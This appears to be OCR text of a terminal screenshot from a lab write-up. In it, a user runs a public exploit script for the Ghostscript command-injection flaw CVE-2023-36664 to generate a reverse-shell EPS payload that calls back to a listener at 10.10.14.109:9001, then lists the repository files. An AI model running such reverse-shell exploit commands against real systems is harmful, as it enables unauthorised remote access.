 ~/w/h/m/Ho/CVE-2023-36664-Ghostscript-command-injection main
python3 CVE_2023_36664_exploit.py --generate --revshell -ip 10.10.14.109 -port 9001 --f
ilename trigger_revshell --extension eps
[+] Generated EPS payload file: trigger_revshell.eps
~/w/h/m/Ho/CVE-2023-36664-Ghostscript-command-injection main ?1
ls -al
total 132
drwxrwxr-x 3 animesh animesh  4096 Apr  8 18:15 .
drwxrwxr-x 4 animesh animesh  4096 Apr  8 18:12 ..
-rw-rw-r-- 1 animesh animesh  5365 Apr  8 18:12 CVE_2023_36664_exploit.py
-rw-rw-r-- 1 animesh animesh   702 Apr  8 18:12 file.eps
-rw-rw-r-- 1 animesh animesh   688 Apr  8 18:12 file.ps
-rw-rw-r-- 1 animesh animesh 84203 Apr  8 18:12 flowchart.png
drwxrwxr-x 8 animesh animesh  4096 Apr  8 18:12 .git
-rw-rw-r-- 1 animesh animesh  3169 Apr  8 18:12 README.md
-rw-rw-r-- 1 animesh animesh   361 Apr  8 18:15 trigger_revshell.eps
-rw-rw-r-- 1 animesh animesh 10612 Apr  8 18:12 vsociety.jpg
~/w/h/m/Ho/CVE-2023-36664-Ghostscript-command-injection main ?1